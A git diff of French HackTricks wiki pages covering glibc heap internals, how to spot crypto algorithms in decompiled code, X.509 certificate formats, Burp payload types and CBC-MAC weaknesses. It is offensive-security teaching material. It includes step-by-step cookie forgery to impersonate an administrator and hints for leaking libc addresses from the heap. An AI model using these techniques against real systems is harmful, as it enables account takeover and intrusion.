L'arène "principale" par défaut gère les opérations de tas pour les applications à thread unique. Lorsque des **nouveaux threads** sont ajoutés, le gestionnaire de tas leur attribue des **arènes secondaires** pour réduire la contention. Il essaie d'abord d'attacher chaque nouveau thread à une arène inutilisée, en créant de nouvelles si nécessaire, jusqu'à une limite de 2 fois le nombre de cœurs CPU pour les systèmes 32 bits et 8 fois pour les systèmes 64 bits. Une fois la limite atteinte, **les threads doivent partager des arènes**, ce qui peut entraîner une contention potentielle.
|
||||
L'arène "principale" par défaut gère les opérations de tas pour les applications à thread unique. Lorsque des **nouveaux threads** sont ajoutés, le gestionnaire de tas leur attribue des **arènes secondaires** pour réduire la contention. Il tente d'abord d'attacher chaque nouveau thread à une arène inutilisée, en créant de nouvelles si nécessaire, jusqu'à une limite de 2 fois le nombre de cœurs CPU pour les systèmes 32 bits et 8 fois pour les systèmes 64 bits. Une fois la limite atteinte, **les threads doivent partager des arènes**, ce qui peut entraîner une contention potentielle.
|
||||
|
||||
Contrairement à l'arène principale, qui s'agrandit en utilisant l'appel système `brk`, les arènes secondaires créent des "sous-tas" en utilisant `mmap` et `mprotect` pour simuler le comportement du tas, permettant une flexibilité dans la gestion de la mémoire pour les opérations multithreadées.
|
||||
|
||||
@ -45,8 +47,8 @@ Les sous-tas servent de réserves de mémoire pour les arènes secondaires dans
|
||||
- Par défaut, la taille réservée pour un sous-tas est de 1 Mo pour les processus 32 bits et de 64 Mo pour les processus 64 bits.
|
||||
3. **Expansion progressive avec `mprotect`** :
|
||||
- La région de mémoire réservée est initialement marquée comme `PROT_NONE`, indiquant que le noyau n'a pas besoin d'allouer de mémoire physique à cet espace pour le moment.
|
||||
- Pour "faire croître" le sous-tas, le gestionnaire de tas utilise `mprotect` pour changer les permissions de page de `PROT_NONE` à `PROT_READ | PROT_WRITE`, incitant le noyau à allouer de la mémoire physique aux adresses précédemment réservées. Cette approche étape par étape permet au sous-tas de s'agrandir au besoin.
|
||||
- Une fois que l'ensemble du sous-tas est épuisé, le gestionnaire de tas crée un nouveau sous-tas pour continuer l'allocation.
|
||||
- Pour "faire croître" le sous-tas, le gestionnaire de tas utilise `mprotect` pour changer les permissions de page de `PROT_NONE` à `PROT_READ | PROT_WRITE`, incitant le noyau à allouer de la mémoire physique aux adresses précédemment réservées. Cette approche progressive permet au sous-tas de s'étendre au besoin.
|
||||
- Une fois que tout le sous-tas est épuisé, le gestionnaire de tas crée un nouveau sous-tas pour continuer l'allocation.
|
||||
|
||||
### heap_info <a href="#heap_info" id="heap_info"></a>
|
||||
|
||||
@ -72,12 +74,12 @@ char pad[-3 * SIZE_SZ & MALLOC_ALIGN_MASK];
|
||||
|
||||
**Chaque tas** (arène principale ou autres arènes de threads) a une **structure `malloc_state`.**\
|
||||
Il est important de noter que la **structure `malloc_state` de l'arène principale** est une **variable globale dans la libc** (donc située dans l'espace mémoire de la libc).\
|
||||
Dans le cas des **structures `malloc_state`** des tas de threads, elles sont situées **dans le "tas" de leur propre thread**.
|
||||
Dans le cas des **structures `malloc_state`** des tas de threads, elles sont situées **à l'intérieur du "tas" de leur propre thread**.
|
||||
|
||||
Il y a des choses intéressantes à noter à partir de cette structure (voir le code C ci-dessous) :
|
||||
|
||||
- `__libc_lock_define (, mutex);` est là pour s'assurer que cette structure du tas est accessible par 1 thread à la fois
|
||||
- Drapeaux :
|
||||
- Flags :
|
||||
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
@ -92,7 +94,7 @@ Il y a des choses intéressantes à noter à partir de cette structure (voir le
|
||||
- Par conséquent, le **premier chunk** de ces bins aura un **pointeur arrière vers cette structure** et le **dernier chunk** de ces bins aura un **pointeur avant** vers cette structure. Ce qui signifie essentiellement que si vous pouvez **fuiter ces adresses dans l'arène principale**, vous aurez un pointeur vers la structure dans la **libc**.
|
||||
- Les structs `struct malloc_state *next;` et `struct malloc_state *next_free;` sont des listes chaînées d'arènes
|
||||
- Le chunk `top` est le dernier "chunk", qui est essentiellement **tout l'espace restant du tas**. Une fois que le chunk supérieur est "vide", le tas est complètement utilisé et il doit demander plus d'espace.
|
||||
- Le chunk `last reminder` provient de cas où un chunk de taille exacte n'est pas disponible et donc un chunk plus grand est divisé, un pointeur de la partie restante est placé ici.
|
||||
- Le chunk `last reminder` provient de cas où un chunk de taille exacte n'est pas disponible et donc un chunk plus grand est divisé, une partie restante du pointeur est placée ici.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||
|
||||
@ -174,14 +176,14 @@ De plus, lorsque disponible, les données utilisateur sont également utilisées
|
||||
- **`fd`** : Pointeur vers le morceau suivant
|
||||
- **`bk`** : Pointeur vers le morceau précédent
|
||||
- **`fd_nextsize`** : Pointeur vers le premier morceau dans la liste qui est plus petit que lui-même
|
||||
- **`bk_nextsize` :** Pointeur vers le premier morceau de la liste qui est plus grand que lui-même
|
||||
- **`bk_nextsize`** : Pointeur vers le premier morceau dans la liste qui est plus grand que lui-même
|
||||
|
||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> Notez comment lier la liste de cette manière évite la nécessité d'avoir un tableau où chaque morceau est enregistré.
|
||||
|
||||
### Pointeurs de morceaux
|
||||
### Pointeurs de Morceau
|
||||
|
||||
Lorsque malloc est utilisé, un pointeur vers le contenu qui peut être écrit est retourné (juste après les en-têtes), cependant, lors de la gestion des morceaux, un pointeur vers le début des en-têtes (métadonnées) est nécessaire.\
|
||||
Pour ces conversions, ces fonctions sont utilisées :
|
||||
@ -204,7 +206,7 @@ Pour ces conversions, ces fonctions sont utilisées :
|
||||
```
|
||||
### Alignement & taille minimale
|
||||
|
||||
Le pointeur vers le morceau et `0x0f` doivent être 0.
|
||||
Le pointeur vers le chunk et `0x0f` doivent être 0.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
||||
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
||||
@ -394,9 +396,9 @@ return ptr;
|
||||
```
|
||||
## Exemples
|
||||
|
||||
### Exemple rapide de tas
|
||||
### Exemple de tas rapide
|
||||
|
||||
Exemple rapide de tas provenant de [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) mais en arm64 :
|
||||
Exemple de tas rapide de [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) mais en arm64 :
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -483,15 +485,15 @@ et à l'intérieur, on peut trouver quelques chunks :
|
||||
|
||||
## Bins & Allocations/Désallocations de Mémoire
|
||||
|
||||
Vérifiez ce que sont les bins, comment ils sont organisés et comment la mémoire est allouée et désallouée dans :
|
||||
Vérifiez ce que sont les bins et comment ils sont organisés et comment la mémoire est allouée et désallouée dans :
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
## Vérifications de Sécurité des Fonctions de Tas
|
||||
## Vérifications de Sécurité des Fonctions de Heap
|
||||
|
||||
Les fonctions impliquées dans le tas effectueront certaines vérifications avant d'exécuter leurs actions pour essayer de s'assurer que le tas n'a pas été corrompu :
|
||||
Les fonctions impliquées dans le heap effectueront certaines vérifications avant d'exécuter leurs actions pour essayer de s'assurer que le heap n'a pas été corrompu :
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
@ -501,3 +503,6 @@ heap-memory-functions/heap-functions-security-checks.md
|
||||
|
||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,19 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# Charges utiles de base
|
||||
|
||||
- **Liste simple :** Juste une liste contenant une entrée sur chaque ligne
|
||||
- **Fichier d'exécution :** Une liste lue en temps d'exécution (non chargée en mémoire). Pour prendre en charge de grandes listes.
|
||||
- **Modification de cas :** Appliquer des modifications à une liste de chaînes (Pas de changement, en minuscules, en MAJUSCULES, en nom propre - Première lettre en majuscule et le reste en minuscules -, en nom propre - Première lettre en majuscule et le reste reste le même -).
|
||||
- **Nombres :** Générer des nombres de X à Y en utilisant un pas de Z ou aléatoirement.
|
||||
- **Brute Forcer :** Ensemble de caractères, longueur min & max.
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Charge utile pour exécuter des commandes et récupérer la sortie via des requêtes DNS à burpcollab.
|
||||
|
||||
{{#ref}}
|
||||
https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e
|
||||
{{#endref}}
|
||||
|
||||
[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,12 +1,10 @@
|
||||
# Algorithmes Cryptographiques/Compression
|
||||
|
||||
## Algorithmes Cryptographiques/Compression
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Identification des Algorithmes
|
||||
|
||||
Si vous terminez par un code **utilisant des décalages à droite et à gauche, des xors et plusieurs opérations arithmétiques**, il est très probable qu'il s'agisse de l'implémentation d'un **algorithme cryptographique**. Voici quelques façons de **identifier l'algorithme utilisé sans avoir besoin de revenir sur chaque étape**.
|
||||
Si vous terminez par un code **utilisant des décalages à droite et à gauche, des xors et plusieurs opérations arithmétiques**, il est très probable qu'il s'agisse de l'implémentation d'un **algorithme cryptographique**. Voici quelques façons de **identifier l'algorithme utilisé sans avoir besoin de renverser chaque étape**.
|
||||
|
||||
### Fonctions API
|
||||
|
||||
@ -16,7 +14,7 @@ Si cette fonction est utilisée, vous pouvez trouver quel **algorithme est utili
|
||||
|
||||
.png>)
|
||||
|
||||
Consultez ici le tableau des algorithmes possibles et leurs valeurs assignées : [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Consultez ici le tableau des algorithmes possibles et de leurs valeurs assignées : [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
**RtlCompressBuffer/RtlDecompressBuffer**
|
||||
|
||||
@ -33,11 +31,11 @@ Initie le hachage d'un flux de données. Si cette fonction est utilisée, vous p
|
||||
.png>)
|
||||
|
||||
\
|
||||
Consultez ici le tableau des algorithmes possibles et leurs valeurs assignées : [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Consultez ici le tableau des algorithmes possibles et de leurs valeurs assignées : [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
### Constantes de code
|
||||
|
||||
Parfois, il est vraiment facile d'identifier un algorithme grâce au fait qu'il doit utiliser une valeur spéciale et unique.
|
||||
Parfois, il est très facile d'identifier un algorithme grâce au fait qu'il doit utiliser une valeur spéciale et unique.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -48,7 +46,7 @@ Si vous recherchez la première constante sur Google, voici ce que vous obtenez
|
||||
Par conséquent, vous pouvez supposer que la fonction décompilée est un **calculateur sha256.**\
|
||||
Vous pouvez rechercher n'importe laquelle des autres constantes et vous obtiendrez (probablement) le même résultat.
|
||||
|
||||
### informations sur les données
|
||||
### Informations sur les données
|
||||
|
||||
Si le code n'a pas de constante significative, il peut être **en train de charger des informations à partir de la section .data**.\
|
||||
Vous pouvez accéder à ces données, **grouper le premier dword** et les rechercher sur Google comme nous l'avons fait dans la section précédente :
|
||||
@ -63,22 +61,22 @@ Dans ce cas, si vous recherchez **0xA56363C6**, vous pouvez trouver qu'il est li
|
||||
|
||||
Il est composé de 3 parties principales :
|
||||
|
||||
- **Phase d'initialisation/** : Crée une **table de valeurs de 0x00 à 0xFF** (256 octets au total, 0x100). Cette table est communément appelée **Boîte de Substitution** (ou SBox).
|
||||
- **Phase de brouillage** : Va **parcourir la table** créée précédemment (boucle de 0x100 itérations, encore une fois) en modifiant chaque valeur avec des octets **semi-aléatoires**. Pour créer ces octets semi-aléatoires, la **clé RC4 est utilisée**. Les **clés RC4** peuvent avoir une **longueur comprise entre 1 et 256 octets**, cependant, il est généralement recommandé qu'elle soit supérieure à 5 octets. En général, les clés RC4 font 16 octets de long.
|
||||
- **Phase XOR** : Enfin, le texte en clair ou le texte chiffré est **XORé avec les valeurs créées précédemment**. La fonction pour chiffrer et déchiffrer est la même. Pour cela, une **boucle à travers les 256 octets créés** sera effectuée autant de fois que nécessaire. Cela est généralement reconnu dans un code décompilé avec un **%256 (mod 256)**.
|
||||
- **Étape d'initialisation/** : Crée une **table de valeurs de 0x00 à 0xFF** (256 octets au total, 0x100). Cette table est communément appelée **Boîte de Substitution** (ou SBox).
|
||||
- **Étape de brouillage** : Va **parcourir la table** créée précédemment (boucle de 0x100 itérations, encore une fois) en modifiant chaque valeur avec des octets **semi-aléatoires**. Pour créer ces octets semi-aléatoires, la **clé RC4 est utilisée**. Les **clés RC4** peuvent avoir une **longueur comprise entre 1 et 256 octets**, cependant, il est généralement recommandé qu'elle soit supérieure à 5 octets. En général, les clés RC4 font 16 octets de long.
|
||||
- **Étape XOR** : Enfin, le texte en clair ou le texte chiffré est **XORé avec les valeurs créées précédemment**. La fonction pour chiffrer et déchiffrer est la même. Pour cela, une **boucle à travers les 256 octets créés** sera effectuée autant de fois que nécessaire. Cela est généralement reconnu dans un code décompilé avec un **%256 (mod 256)**.
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> **Pour identifier un RC4 dans un code désassemblé/décompilé, vous pouvez vérifier 2 boucles de taille 0x100 (avec l'utilisation d'une clé) et ensuite un XOR des données d'entrée avec les 256 valeurs créées précédemment dans les 2 boucles probablement en utilisant un %256 (mod 256)**
|
||||
|
||||
### **Phase d'initialisation/Boîte de Substitution :** (Notez le nombre 256 utilisé comme compteur et comment un 0 est écrit à chaque place des 256 caractères)
|
||||
### **Étape d'initialisation/Boîte de Substitution :** (Notez le nombre 256 utilisé comme compteur et comment un 0 est écrit à chaque place des 256 caractères)
|
||||
|
||||
.png>)
|
||||
|
||||
### **Phase de Brouillage :**
|
||||
### **Étape de Brouillage :**
|
||||
|
||||
.png>)
|
||||
|
||||
### **Phase XOR :**
|
||||
### **Étape XOR :**
|
||||
|
||||
.png>)
|
||||
|
||||
@ -88,7 +86,7 @@ Il est composé de 3 parties principales :
|
||||
|
||||
- Utilisation de **boîtes de substitution et de tables de recherche**
|
||||
- Il est possible de **distinguer AES grâce à l'utilisation de valeurs de tables de recherche spécifiques** (constantes). _Notez que la **constante** peut être **stockée** dans le binaire **ou créée** _ _**dynamiquement**._
|
||||
- La **clé de chiffrement** doit être **divisible** par **16** (généralement 32B) et généralement un **IV** de 16B est utilisé.
|
||||
- La **clé de chiffrement** doit être **divisible** par **16** (généralement 32B) et un **IV** de 16B est généralement utilisé.
|
||||
|
||||
### Constantes SBox
|
||||
|
||||
@ -104,11 +102,11 @@ Il est composé de 3 parties principales :
|
||||
### Identification
|
||||
|
||||
Dans l'image suivante, remarquez comment la constante **0x9E3779B9** est utilisée (notez que cette constante est également utilisée par d'autres algorithmes cryptographiques comme **TEA** -Tiny Encryption Algorithm).\
|
||||
Notez également la **taille de la boucle** (**132**) et le **nombre d'opérations XOR** dans les **instructions de désassemblage** et dans l'**exemple de code** :
|
||||
Notez également la **taille de la boucle** (**132**) et le **nombre d'opérations XOR** dans les instructions de **désassemblage** et dans l'exemple de **code** :
|
||||
|
||||
.png>)
|
||||
|
||||
Comme mentionné précédemment, ce code peut être visualisé dans n'importe quel décompilateur comme une **très longue fonction** car il **n'y a pas de sauts** à l'intérieur. Le code décompilé peut ressembler à ceci :
|
||||
Comme mentionné précédemment, ce code peut être visualisé dans n'importe quel décompilateur comme une **très longue fonction** car il **n'y a pas de sauts** à l'intérieur. Le code décompilé peut ressembler à ce qui suit :
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,157 +0,0 @@
|
||||
# Certificats
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Qu'est-ce qu'un certificat
|
||||
|
||||
Un **certificat de clé publique** est une ID numérique utilisée en cryptographie pour prouver qu'une personne possède une clé publique. Il inclut les détails de la clé, l'identité du propriétaire (le sujet) et une signature numérique d'une autorité de confiance (l'émetteur). Si le logiciel fait confiance à l'émetteur et que la signature est valide, une communication sécurisée avec le propriétaire de la clé est possible.
|
||||
|
||||
Les certificats sont principalement émis par des [autorités de certification](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) dans une [infrastructure à clé publique](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Une autre méthode est le [web de confiance](https://en.wikipedia.org/wiki/Web_of_trust), où les utilisateurs vérifient directement les clés des autres. Le format commun pour les certificats est [X.509](https://en.wikipedia.org/wiki/X.509), qui peut être adapté à des besoins spécifiques comme indiqué dans le RFC 5280.
|
||||
|
||||
## Champs communs x509
|
||||
|
||||
### **Champs communs dans les certificats x509**
|
||||
|
||||
Dans les certificats x509, plusieurs **champs** jouent des rôles critiques pour garantir la validité et la sécurité du certificat. Voici un aperçu de ces champs :
|
||||
|
||||
- **Numéro de version** signifie la version du format x509.
|
||||
- **Numéro de série** identifie de manière unique le certificat au sein du système d'une Autorité de Certification (CA), principalement pour le suivi des révocations.
|
||||
- Le champ **Sujet** représente le propriétaire du certificat, qui peut être une machine, un individu ou une organisation. Il inclut une identification détaillée telle que :
|
||||
- **Nom commun (CN)** : Domaines couverts par le certificat.
|
||||
- **Pays (C)**, **Localité (L)**, **État ou Province (ST, S, ou P)**, **Organisation (O)**, et **Unité organisationnelle (OU)** fournissent des détails géographiques et organisationnels.
|
||||
- **Nom distinctif (DN)** encapsule l'identification complète du sujet.
|
||||
- **Émetteur** détaille qui a vérifié et signé le certificat, y compris des sous-champs similaires à ceux du Sujet pour la CA.
|
||||
- La **période de validité** est marquée par les horodatages **Non avant** et **Non après**, garantissant que le certificat n'est pas utilisé avant ou après une certaine date.
|
||||
- La section **Clé publique**, cruciale pour la sécurité du certificat, spécifie l'algorithme, la taille et d'autres détails techniques de la clé publique.
|
||||
- Les **extensions x509v3** améliorent la fonctionnalité du certificat, spécifiant **Utilisation de la clé**, **Utilisation de clé étendue**, **Nom alternatif du sujet**, et d'autres propriétés pour affiner l'application du certificat.
|
||||
|
||||
#### **Utilisation de la clé et extensions**
|
||||
|
||||
- **Utilisation de la clé** identifie les applications cryptographiques de la clé publique, comme la signature numérique ou le chiffrement de clé.
|
||||
- **Utilisation de clé étendue** précise davantage les cas d'utilisation du certificat, par exemple, pour l'authentification de serveur TLS.
|
||||
- **Nom alternatif du sujet** et **Contrainte de base** définissent des noms d'hôtes supplémentaires couverts par le certificat et s'il s'agit d'un certificat CA ou d'entité finale, respectivement.
|
||||
- Des identifiants comme **Identifiant de clé du sujet** et **Identifiant de clé d'autorité** garantissent l'unicité et la traçabilité des clés.
|
||||
- **Accès à l'information d'autorité** et **Points de distribution CRL** fournissent des chemins pour vérifier la CA émettrice et vérifier l'état de révocation du certificat.
|
||||
- Les **SCTs de pré-certificat CT** offrent des journaux de transparence, cruciaux pour la confiance publique dans le certificat.
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
from cryptography.hazmat.backends import default_backend
|
||||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
issuer = certificate.issuer
|
||||
subject = certificate.subject
|
||||
public_key = certificate.public_key()
|
||||
|
||||
print(f"Serial Number: {serial_number}")
|
||||
print(f"Issuer: {issuer}")
|
||||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **Différence entre OCSP et points de distribution CRL**
|
||||
|
||||
**OCSP** (**RFC 2560**) implique qu'un client et un répondant travaillent ensemble pour vérifier si un certificat de clé publique numérique a été révoqué, sans avoir besoin de télécharger la **CRL** complète. Cette méthode est plus efficace que la **CRL** traditionnelle, qui fournit une liste de numéros de série de certificats révoqués mais nécessite le téléchargement d'un fichier potentiellement volumineux. Les CRL peuvent inclure jusqu'à 512 entrées. Plus de détails sont disponibles [ici](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
|
||||
### **Qu'est-ce que la transparence des certificats**
|
||||
|
||||
La transparence des certificats aide à lutter contre les menaces liées aux certificats en garantissant que l'émission et l'existence des certificats SSL sont visibles pour les propriétaires de domaine, les CA et les utilisateurs. Ses objectifs sont :
|
||||
|
||||
- Empêcher les CA d'émettre des certificats SSL pour un domaine sans la connaissance du propriétaire du domaine.
|
||||
- Établir un système d'audit ouvert pour suivre les certificats émis par erreur ou de manière malveillante.
|
||||
- Protéger les utilisateurs contre les certificats frauduleux.
|
||||
|
||||
#### **Journaux de certificats**
|
||||
|
||||
Les journaux de certificats sont des enregistrements audités publiquement, en mode ajout uniquement, de certificats, maintenus par des services réseau. Ces journaux fournissent des preuves cryptographiques à des fins d'audit. Les autorités d'émission et le public peuvent soumettre des certificats à ces journaux ou les interroger pour vérification. Bien que le nombre exact de serveurs de journaux ne soit pas fixe, on s'attend à ce qu'il soit inférieur à mille dans le monde. Ces serveurs peuvent être gérés indépendamment par des CA, des FAI ou toute entité intéressée.
|
||||
|
||||
#### **Interrogation**
|
||||
|
||||
Pour explorer les journaux de transparence des certificats pour un domaine quelconque, visitez [https://crt.sh/](https://crt.sh).
|
||||
|
||||
Différents formats existent pour stocker des certificats, chacun ayant ses propres cas d'utilisation et compatibilité. Ce résumé couvre les principaux formats et fournit des conseils sur la conversion entre eux.
|
||||
|
||||
## **Formats**
|
||||
|
||||
### **Format PEM**
|
||||
|
||||
- Format le plus largement utilisé pour les certificats.
|
||||
- Nécessite des fichiers séparés pour les certificats et les clés privées, encodés en Base64 ASCII.
|
||||
- Extensions courantes : .cer, .crt, .pem, .key.
|
||||
- Principalement utilisé par Apache et des serveurs similaires.
|
||||
|
||||
### **Format DER**
|
||||
|
||||
- Un format binaire de certificats.
|
||||
- Manque les déclarations "BEGIN/END CERTIFICATE" trouvées dans les fichiers PEM.
|
||||
- Extensions courantes : .cer, .der.
|
||||
- Souvent utilisé avec des plateformes Java.
|
||||
|
||||
### **Format P7B/PKCS#7**
|
||||
|
||||
- Stocké en Base64 ASCII, avec les extensions .p7b ou .p7c.
|
||||
- Contient uniquement des certificats et des certificats de chaîne, excluant la clé privée.
|
||||
- Pris en charge par Microsoft Windows et Java Tomcat.
|
||||
|
||||
### **Format PFX/P12/PKCS#12**
|
||||
|
||||
- Un format binaire qui encapsule les certificats de serveur, les certificats intermédiaires et les clés privées dans un seul fichier.
|
||||
- Extensions : .pfx, .p12.
|
||||
- Principalement utilisé sur Windows pour l'importation et l'exportation de certificats.
|
||||
|
||||
### **Conversion de formats**
|
||||
|
||||
**Les conversions PEM** sont essentielles pour la compatibilité :
|
||||
|
||||
- **x509 à PEM**
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
- **PEM à DER**
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
- **DER à PEM**
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
- **PEM à P7B**
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
- **PKCS7 à PEM**
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**Les conversions PFX** sont cruciales pour la gestion des certificats sur Windows :
|
||||
|
||||
- **PFX à PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
- **PFX à PKCS#8** implique deux étapes :
|
||||
1. Convertir PFX en PEM
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
2. Convertir PEM en PKCS8
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
- **P7B à PFX** nécessite également deux commandes :
|
||||
1. Convertir P7B en CER
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
2. Convertir CER et clé privée en PFX
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
---
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,55 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# CBC
|
||||
|
||||
Si le **cookie** est **uniquement** le **nom d'utilisateur** (ou si la première partie du cookie est le nom d'utilisateur) et que vous souhaitez usurper le nom d'utilisateur "**admin**". Alors, vous pouvez créer le nom d'utilisateur **"bdmin"** et **bruteforcer** le **premier octet** du cookie.
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Code d'authentification de message par chaîne de blocs chiffrés** (**CBC-MAC**) est une méthode utilisée en cryptographie. Elle fonctionne en prenant un message et en l'encryptant bloc par bloc, où l'encryption de chaque bloc est liée à celle du bloc précédent. Ce processus crée une **chaîne de blocs**, garantissant que changer même un seul bit du message original entraînera un changement imprévisible dans le dernier bloc de données chiffrées. Pour effectuer ou inverser un tel changement, la clé de chiffrement est requise, assurant la sécurité.
|
||||
|
||||
Pour calculer le CBC-MAC du message m, on chiffre m en mode CBC avec un vecteur d'initialisation nul et on conserve le dernier bloc. La figure suivante esquisse le calcul du CBC-MAC d'un message composé de blocs  en utilisant une clé secrète k et un chiffre par blocs E :
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnérabilité
|
||||
|
||||
Avec CBC-MAC, généralement le **IV utilisé est 0**.\
|
||||
C'est un problème car 2 messages connus (`m1` et `m2`) généreront indépendamment 2 signatures (`s1` et `s2`). Donc :
|
||||
|
||||
- `E(m1 XOR 0) = s1`
|
||||
- `E(m2 XOR 0) = s2`
|
||||
|
||||
Ensuite, un message composé de m1 et m2 concaténés (m3) générera 2 signatures (s31 et s32) :
|
||||
|
||||
- `E(m1 XOR 0) = s31 = s1`
|
||||
- `E(m2 XOR s1) = s32`
|
||||
|
||||
**Ce qui est possible à calculer sans connaître la clé de chiffrement.**
|
||||
|
||||
Imaginez que vous chiffrez le nom **Administrator** en blocs de **8 octets** :
|
||||
|
||||
- `Administ`
|
||||
- `rator\00\00\00`
|
||||
|
||||
Vous pouvez créer un nom d'utilisateur appelé **Administ** (m1) et récupérer la signature (s1).\
|
||||
Ensuite, vous pouvez créer un nom d'utilisateur appelé le résultat de `rator\00\00\00 XOR s1`. Cela générera `E(m2 XOR s1 XOR 0)` qui est s32.\
|
||||
Maintenant, vous pouvez utiliser s32 comme la signature du nom complet **Administrator**.
|
||||
|
||||
### Résumé
|
||||
|
||||
1. Obtenez la signature du nom d'utilisateur **Administ** (m1) qui est s1
|
||||
2. Obtenez la signature du nom d'utilisateur **rator\x00\x00\x00 XOR s1 XOR 0** qui est s32**.**
|
||||
3. Définissez le cookie sur s32 et ce sera un cookie valide pour l'utilisateur **Administrator**.
|
||||
|
||||
# Attaque Contrôlant IV
|
||||
|
||||
Si vous pouvez contrôler l'IV utilisé, l'attaque pourrait être très facile.\
|
||||
Si le cookie est juste le nom d'utilisateur chiffré, pour usurper l'utilisateur "**administrator**", vous pouvez créer l'utilisateur "**Administrator**" et vous obtiendrez son cookie.\
|
||||
Maintenant, si vous pouvez contrôler l'IV, vous pouvez changer le premier octet de l'IV de sorte que **IV\[0] XOR "A" == IV'\[0] XOR "a"** et régénérer le cookie pour l'utilisateur **Administrator.** Ce cookie sera valide pour **usurper** l'utilisateur **administrator** avec l'**IV** initial.
|
||||
|
||||
## Références
|
||||
|
||||
Plus d'informations sur [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,271 +0,0 @@
|
||||
# Crypto CTFs Tricks
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Bases de données de hachages en ligne
|
||||
|
||||
- _**Googlez-le**_
|
||||
